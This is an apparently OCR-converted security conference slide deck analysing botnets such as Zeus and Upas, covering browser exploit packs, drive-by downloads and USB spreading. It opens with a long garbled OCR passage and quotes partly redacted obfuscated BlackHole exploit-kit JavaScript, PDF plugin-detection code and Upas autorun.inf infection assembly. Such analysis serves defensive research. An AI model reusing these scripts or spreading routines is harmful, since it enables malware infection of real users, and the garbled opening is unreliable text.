# Botnets Die Hard Owned and Operated

BOHN TTR: BOUND TO: CHORLA GODS: CHORLONG KTI- CORDINA DORD: BASINE RI SALLEY ATTH GLOBAL ANNOUNCEMENT PAPER FURNISE PATH PURSE GASEN FORM ATRIC ISCASS SAIN SAGNANG 7650+ ASHAZANI, NG 436+ ASHASCHIS EDH KWASA 750+ KANGAN TO ALBEEN TO HELD A CONTINUES TO HER AND THE CONTINUES OF THE CONTINUES. 430 - JATHOU 410 - GAMIN 7000 - HANNO 871 - LANDON 831 - LANTUARING Er Lömbrist Kindiy habsbingen GEKr Adrium mann AKT+ maniferen Firir maniferen Bilfy **AAAJAH 25×748Y3 2008×7160900000 375×200000 532×2000AB2010 335×200000** 777) MAINE ROOM SHEETERS AND RHUNDRINGS STIN THAUN AND THOSHIS KEEP THUM to HANCH CAR- HANDING 730+ HALLAND 373+ MACHENE COD- TANKENNY KYA FOR CRAMMARIN STEP FOUR RANG FLAX COUNTING AFTS CONDUCTE FOR

Processing ... 9571-8418-3183-1405-1988-85

003

004

00

00

SITELY BELIEF., TRADINE. CALCULATING TRADJECTORY

DIEN COMFINANTIER RECITER DEMONSTON TEXAS CLASS ED-TO MIDDLE

TARRET BILG BELTH-GOTE, INTECCPTION PROTOCOLE INTIATED A ENT LEVEL AN NED TO DEFERM T

**AUNCH DETECTED** 

**ATENEEPTIEN LAANCH ORDER RECEIVED ATHOMOTIEK YOUTICE...** 

**SHOTON SING-KRASHOAN BEVE-MODOUM ONE** ACTIVATE REVOLUTION ACTIVITIES ON A SECOND REV. PETERBAHAN KIRY LEWISIRAN TINGS ATALINGKAN NOE» VLADINGETSK 4250+ VOLKGERAN BA42» DROWLEN OF SEN VACUTIE ATT+ VARIOULARS, OR CENTERHOUSE DESERT AND ROUNDE DET AND DUNG BET Cataling Air Mars in Crist's in Light Him ENDERED THE LIFERFOOL WILL LEADER STEER 1914 CORRY TODAY MANDRESTER TOTH FREDRIL 200 LEVE ATACK BED- LOS ANGELES 310 0 812- GAMBARAS **BE-METHO ANCA KAD-MEW YORK OTTH BELIEVE 10** NEBRAS NEBRI CHENESIAN KTTH COMMUN. RESEN

DO ORUNKILL



SecNiche Security | Department of Computer Science and Engineering Michigan State University





,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,

### About Us

- Aditya K Sood
	- PhD Candidate at Michigan State University
		- Working with iSEC Partners
		- Founder, SecNiche Security Labs
		- Worked previously for Armorize, Coseinc and KPMG
		- Active Speaker at Security conferences
		- LinkedIn http *://www.linkedin.com/in/adityaks*
		- **Website:** *http://www.secniche.org* **| Blog:** *http://secniche.blogspot.com*
		- *Twitter: @AdityaKSood*
- Dr. Richard J Enbody
	- Associate Professor, CSE, Michigan State University
		- Since 1987, teaching computer architecture/ computer security / mathematics
		- Co-Author CS1 Python book, The Practice of Computing using Python.
		- Patents Pending Hardware Buffer Overflow Protection



### Disclaimer

 $\blacksquare$  This research relates to my own efforts and does not provide the view of any of my present and previous employers.







- Bot Spreading Mechanisms
	- Browser Exploit Packs
	- Drive-by-Download frameworks
	- Spreaders
	- Demonstration
- POST Exploitation
	- Understanding Ruskill
	- DNS Changer in Action
	- Other System Manipulation Tactics
	- Demonstration
- Exploiting Browsers/HTTP
	- Man in the Browser
	- Formgrabbing
	- Web Injects
	- Demonstration
- Conclusion



### Rise of Third Generation Botnets (TGB)

### **Zeus | SpyEye | Andromeda | Smoke | NGR | Upas | … . .. .. . . ..**

### TGB Infections started with Zeus !

# NORTH AMERICA WE ZBOT

Zbot "AKA Zeus" is a Trojan horse that steals banking information by man-in-thebrowser keystroke logging and form grabbing. Zeus is spread mainly through drive-by downloads and phishing schemes. First identified in July 2007 when it was used to steal information from the United States Department of Transportation, it became more widespread in March 2009. In June 2009, security company Prevx discovered that Zeus had compromised over 74,000 FTP accounts on websites of such companies as the Bank of America, NASA, Monster.com, ABC, Oracle, Play.com, Cisco, Amazon, and BusinessWeek.

Timeframe: June 16 - 29, 2012 Unique IPs Observed: 565.010 Number of "hits": 83,677,684 Number of Unique Geolocations: 27,745

# Bot Spreading Mechanisms Widely Deployed



### Browser Exploit Packs

- Browser Exploit Packs (BEPs)
	- Overview
		- Automated frameworks containing browser exploits
		- Implements the concept of Drive-by-Download attacks
		- Exploits are bundled as unique modules
		- Mostly written in  $PHP + MySQL$ 
			- PHP code is obfuscated with Ion Cube encoder
		- Successfully captures the statistics of infected machine
		- Widely used BEPs are BlackHole / Nuclear / Phoenix etc.
	- ─ How is the exploit served?
		- Fingerprinting browser's environment
			- User-Agent string parameters
			- Plugin detection module Java / PDF / Flash
			- Custom JavaScripts for extracting information from the infected machine

### Browser Exploit Packs

- Obfuscated JavaScripts used in BlackHole Infections
	- Hiding the infected domain

```
<script>s="";try{q=document.createElement("p");
q.appendChild("123"+n); }
```
catch(qw){\h = -016/7;try{\a=prototype; } catch(zxc)

```
\{e=window["e"+"va"+"1"];n="18.27.420.510.64.120.400.555.198.351.436.
505.220.348.184.515.202.348.276.540.202.327.404.550.232.345.264.605.168.
78.294.444.500.242.117.164.455.96.279.164.615.26.27.36.45.210.306.456.485.
218.303.456.200.82.177.52.45.18.375.128.505.216.345.404.160.246.39.36.45.
18.300.444.495.234.327.404.550.232.138.476.570.210.348.404.200.68.180.420.
510.228.291.436.505.64.345.456.495.122.117.416.580.232.336.232.235.94.156.
216.280.98.165.216.245.104.168.204.245.104.165.212.260.98.159.216.230.230.
303.456.590.202.312.464.580.224.138.396.555.218.141.404.510.196.312.468.560
.198.363.472.505.100.297.392.605.236.357.388.235.100.153.392.275.112.297
---- Redacted ----
. ", split (", "); if (window.document)for (i=6-2-1-2-1; -795+i = 2-2; i++)
\sqrt{\left[k=1;s=s+String,fromCharCode(n[k]/(i\sqrt[3]{h*h})+2)\right)};
\left| \left| \right| \right| (s) \left| \cdot \right| / script>
```
#### **Obfuscated Script**

if (document.getElementsByTagName('body')[0])  $iframer()$ ы

#### **Deobfuscated Script**



### Browser Exploit Packs

- Plugin Detection Code
	- ─ Scripts code taken from real world case studies

```
try{{l=b(c.GetVariable("$version")) }catch(k){}if(!l&&a){l=a}}
j.installed=1?1:-1;j.version=g.formatNum(1);return true}}},
adobereader: {{mimeType: "application/pdf", navPluginObj:null, progID:
                                                                                  PDF ActiveX Detection
["AcroPDF.PDF", "PDF.PdfCtrl"],
classID: "clsid:CA8A9780-280D-11CF-A24D-444553540000", INSTALLED: { },
pluginHasMimeType: function(d,c,f)[var b=this,e=b.\sqrt{s},a;for(a in d)
\frac{1}{2}if(d[a]\frac{1}{66}d[a].type\frac{1}{66}d[a].type==c){\return 1}}if(e.getMimeEnabledPlugin(c,f))
\{return 1\}return 0}
---Redacted ----
\langle \text{script\{i\}}(\cdot|\mathbf{v}'=:\mathbf{v}')\rangle \langle \mathbf{v}|\mathbf{v}'=1|\mathbf{v}'\rangle ar nunu=11; var dnkza8=this ['eval'];
var chert=dnkza8(document.getElementsByTagName('*')[nunu].value);
this [1'+1'''+1'+1'+1'+1'+1'+1'+1'+1'+1'] (chert); for (erepdwi = bocwgz8;
erepdwi > 0; erepdwi -- \left| \frac{\text{for}}{\text{for}} \right| (iwcwco7 = bocwqz8-erepdwi;
iwcwco7 <= hzxzj3.length; iwcwco7=iwcwco7+bocwgz8)
\{ |cuxox=cuxox+hzxzj3.charAt(iwcwco7); } }
var boavcvq=cuxox+"~=~PluginDetect.getVersion('AdobeReader').split('.');
var~sv=parseInt(inp[0]+inp[1]+inp[2]);if~(sv<800){|addp('esgtgnktilct2.pdf');
\left| \right\rangle catch (e) { } }
DETECTPDF() :
                                                            PDF Plugin Detectionfunction~motherfucker()\{\}\motherfucker();";
var waiwai=apdthvb7(''+""+''+boavcvg+'');
eval('/*hui*/'+waiwai+'/*hui*/');</script>
```
### Demonstration



### Drive-by-Download Attacks

- Drive-by-Download
	- Victim's browser is forced to visit infected website
	- IFrame redirects browser to the BEP
	- Exploit is served by fingerprinting the browser environment
	- Browser is exploited successfully using JavaScript Heap Spraying
	- BEP silently downloads the malware onto the victim machine



### Drive-by-Download Frameworks

- Drive-by-Download Frameworks
	- ─ Java Drive-by Generator



### Demonstration



- USB Spreading (Upas Bot Case Study)
	- ─ Inside USB Spreader
		- Widely used technique in bot design for infecting USB devices
	- ─ Win 32 Implementation
		- Bot calls **RegisterDeviceNotificationW** function
			- » It can also be implemented as a windows service



- USB Spreading (Upas Bot Case Study)
	- ─ Plug and Play (PnP) Devices have unique set of different GUIDs
		- Device interface GUID
			- » Required for **dbcc\_classguid DEV\_BROADCAST\_DEVICEINTERFACE**
		- Device class GUID
			- » Defines wide range of devices
		- Defines *WindowProc* as follows
			- » **WM\_DEVICECHANGE** notification message in **DEV\_BROADCAST\_HDR**
			- » dbch devicetype  $\rightarrow$  DBT DEVTYP DEVICEINTERFACE
		- Wait for the USB device and triggers device-change event as follows:
			- wParam in WindowProc
				- » **DBT\_DEVICEARRIVAL | DBT\_DEVICEREMOVALCOMPLETE**
			- Fetches drive letter of the USB devices as follows
				- » **dbcv\_unitmask** in **\_DEV\_BROADCAST\_VOLUME** | Logical drive information



• Continued

- USB Spreading (Upas Bot Case Study)
	- ─ On successful detecting the USB, bot execute function as follows;
		- **CopyFileW** to copy malicious executable in the USB drive
		- **CreateFileW** to create autorun.inf file in the USB root directory
		- **SetFileAttributesW** to apply required files attribute

```
offset aWsautorun inf : "%wsautorun.inf"
                                                      push
|push|
         [ebp+arq 4]
                                                      lea
                                                               eax, [ebp+var 980]
        eax, [ebp+FileName]
llea
                                                               esi
                                                      push
loush
        [ebp+arq 0]
                                                      push
                                                               eax
        offset aWsWs_a_exe ; "%ws%ws_a.exe"
loush
                                                      call
                                                               sub 40291B
loush
        ebx
                                                               [ebp+arg_4]push
loush
        eax
                                                               eax, [ebp+Buffer]
                                                      lea
|cat1|sub 40291B
                                                               offset aAutorunOpenWs ; "[autorun]\r\nopen=%ws a.exe\r\n"
                                                      push
add
        esp, 14h
                                                      push
                                                               184h
lxor
        ebx, ebx
                                                               eax
                                                      push
push
        ebx
                          : bFailIfExists
                                                      call
                                                               sub 4028EC
l1ea
        eax, [ebp+FileName]
                                                      add
                                                               esp, 20h
loush
        eax
                          ; lpNewFileName
                                                                                ; hTemplateFile
                                                      push
                                                               ebx
loush
        edi
                         ; 1pExistingFileName
                                                                                ; dwFlagsAndAttributes
                                                      push
                                                               8 Gh
        esi : CopyFileW
|cat1|; dwCreationDisposition
                                                      push
                                                               2
                         : dwFileAttributes
loush
        6.
                                                                                : lpSecurituAttributes
                                                      push
                                                               ebx
llea
        eax, [ebp+FileName]
                                                                                : dwShareMode
                                                      push
                                                               ebx
push
        eax
                         ; 1pFileName
                                                               8C 8888888h
                                                                                 dwDesiredAccess
                                                      push
|cat1|ds:SetFileAttributesW
                                                               eax, [ebp+var_980]
                                                      lea
                                                                                ; 1pFileName
                                                      lpush
                                                               eax
           Autorun.inf infectionds:CreateFileW
                                                      lca11
```
- USB Spreading (Upas Bot Case Study)
	- ─ Infecting USB devices using Malicious .LNK file infection



**.LNK infection**



#### USB Spreading (Upas Bot - Case Study)

#### $UpaS - Upas bot in action$

